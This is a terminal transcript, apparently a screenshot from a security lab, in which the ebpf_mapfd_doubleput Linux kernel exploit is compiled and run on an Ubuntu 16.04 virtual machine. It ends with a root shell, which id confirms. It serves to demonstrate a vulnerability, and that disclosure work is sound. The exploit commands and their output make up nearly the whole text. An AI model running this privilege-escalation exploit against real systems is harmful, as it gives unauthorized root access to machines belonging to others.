 vm@vm-virtual-machine:~/Desktop$ sudo apt install libfuse-dev
Reading package lists... Done
Building dependency tree
Reading state information... Done
libfuse-dev is already the newest version (2.9.4-1ubuntu3).
0 to upgrade, 0 to newly install, 0 to remove and 27 not to upgrade.
vm@vm-virtual-machine:~/Desktop$
vm@vm-virtual-machine:~/Desktop$ tar xf exploit.tar
vm@vm-virtual-machine:~/Desktop$ cd ebpf_mapfd_doubleput_exploit/
vm@vm-virtual-machine:~/Desktop/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function ‘make_setuid’:
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.insns = (__aligned_u64) insns,
^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.license = (__aligned_u64)""
^
vm@vm-virtual-machine:~/Desktop/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@vm-virtual-machine:~/Desktop/ebpf_mapfd_doubleput_exploit#
root@vm-virtual-machine:~/Desktop/ebpf_mapfd_doubleput_exploit# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),1000(vm
root@vm-virtual-machine:~/Desktop/ebpf_mapfd_doubleput_exploit# uname -a
Linux vm-virtual-machine 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
root@vm-virtual-machine:~/Desktop/ebpf_mapfd_doubleput_exploit# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04 LTS
Release: 16.04
Codename: xenial
root@vm-virtual-machine:~/Desktop/ebpf_mapfd_doubleput_exploit#
腾讯玄武实验室